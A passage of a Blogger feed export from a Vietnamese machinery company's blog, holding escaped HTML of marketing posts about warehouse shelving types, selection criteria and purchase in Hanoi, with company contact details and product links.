src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u003C\/b\u003E \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Kích thước kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETuy vào diện tích cố định của mỗi kho hàng, bạn nên chọn lựa\nkệ để hàng sao cho phù hợp với diện tích, đảm bảo lối di chuyển, lắp đặt chiều\ncao kệ tương ứng với chiều cao kho.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Trọng tải hàng hóa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EViệc lựa chọn loại kệ để hàng phù hợp với trọng lượng hàng\nhóa của đơn vị vừa giúp tận dụng tối đa tài nguyên, còn nâng cao tuổi thọ sử dụng\ncủa sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn đang phân vân khi chọn nơi cung cấp sản phẩm. Hãy đến với\ncông ty MHA, chúng tôi đảm bảo sẽ cung cấp sản phẩm phù hợp, chất lượng nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"color: #1c1e21; line-height: 107%;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem thêm một số sản phẩm\nkhác của công ty chúng tôi: \u003Cb\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/\" target=\"_blank\"\u003Ebăng tải công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5762778154595966946\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html","title":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s72-c\/gia-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4141707191109135528"},"published":{"$t":"2019-10-08T00:19:00.001-07:00"},"updated":{"$t":"2019-10-08T00:24:52.869-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Phân loại kệ để hàng phổ biến hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHiện nay, sử dụng \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E như một phần tất yếu trong các\ncông ty, xí nghiệp, siêu thị…Mỗi ngành hàng, lĩnh vực sẽ có những kiểu dáng ,\nkích thước, cấu tạo của sản phẩm khác nhau sao cho phù hợp với mục đích. Bài viết\ndưới đây sẽ giúp bạn hiểu rõ hơn về từng loại giá kệ hàng, kệ kho được ứng dụng\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Evào từng nhu cầu khác nhau. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhân loại kệ hàng phổ biến hiện nay\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;1.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng chống tĩnh điện\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESản phẩm, \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E đa năng siêu bền được cấu tạo bởi\nvật liệu thép chất lượng, chúng được nối với nhau bằng các bulong, ốc vít, eke,\nđộ dài, cao, rộng tùy theo mục đích sử dụng của khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới ưu điểm vượt trội khi được phun phủ sơn tĩnh đện chống\noxi hóa, dầy, đều màu. Kết cấu kệ kho lắp ráp đơn giản, tiện lợi, khoảng cách\ncác tầng có thể tâng lên hạ xuống tùy ý. Sản phẩm có tuổi thọ bền lâu, giúp\ndoanh nghiệp tiết kiệm được nhiều chi phí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" title=\"Kệ để hàng chống tĩnh điện\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003EKệ để hàng có bánh xe\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECũng giống hầu hết các loại \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html\" target=\"_blank\"\u003Egiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;phục vụ\ntrong kho, xưởng. Kệ để hàng có bánh xe có thiết kế đơn giản, dễ dàng lắp ráp,\ntrang bị bánh xe để quá trình di chuyển hàng hóa được thuận tiện, hiệu quả. Với\nvật liệu thường bằng thép và inox với khả năng chịu lực cao, thường được dùng để\nchứa những loại hàng hóa có trọng lượng vừa và lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s1600\/ke-de-hang-co-banh-xe-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s640\/ke-de-hang-co-banh-xe-1-min.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng roller\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhững kệ để hàng roller thường dùng trong các ngành đặc thù\ntrong các nhà máy sản xuất linh kiện điện thoại: lưu trữ bản mạch điện tử, linh\nkiện tai nghe, màng loa…Sản phẩm đống vai trò quan trọng trong việc lưu trữ,\nphân loại, sắp xếp những linh kiện trong quá trình sản xuất, giúp doanh nghiệp\nquản lý tiết kiệm thời gian cũng như hiệu quả công việc được nâng cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhông chỉ có những loại kệ hàng liệt kê phía trên, mà còn rất\nnhiều loại kệ để hàng, kệ kho khác nhau mà công ty MHA có thể thiết kế, tư vấn\ncho khách hàng. Với kinh nghiệm lâu năm trong ngành và đã đạt được niềm tin của\ncác đối tác trong và ngoài nước. Hãy liên hệ ngay với chúng tôi nếu bạn có nhu\ncầu quan tâm đến các sản phẩm trên. Ngoài ra, công ty MHA còn hoạt động sản xuất\ntrong các lĩnh vưc: gia công cơ khí, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echế\ntạo máy, băng tải công nghiệp,\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/bt-pvc\/\" target=\"_blank\"\u003E băng tải PVC\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4141707191109135528\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html","title":"Phân loại kệ để hàng phổ biến hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s72-c\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4346425997067748274"},"published":{"$t":"2019-08-08T01:30:00.000-07:00"},"updated":{"$t":"2019-08-08T01:30:32.709-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ECông ty\nMHA đơn vị chuyên cung cấp các sản phẩm về\u003Cb\u003E \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá để đồ, giá kệ kho.. \u003Cspan style=\"background: white;\"\u003EVới\u0026nbsp;trang thiết bị hiện đại, cùng với quản lý sản\nxuất chuyên nghiệp, đội ngũ kỹ thuật lành nghề. Chúng tôi tự hào đem đến cho\nquý khách hàng những sản phẩm chất lượng nhất, giá thành cạnh tranh nhất tại\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003EHà Nội.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EKệ để hàng, giá để đồ đang rất được ưa chuộng\nhiện nay. Được sử dụng rộng rãi trong khác doanh nghiệp kể cả đơn vị kinh doanh\nvừa và nhỏ, bởi những ưu điểm vượt trội chinh phục được lòng tin của khách\nhàng, kể cả khác hàng khó tính.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 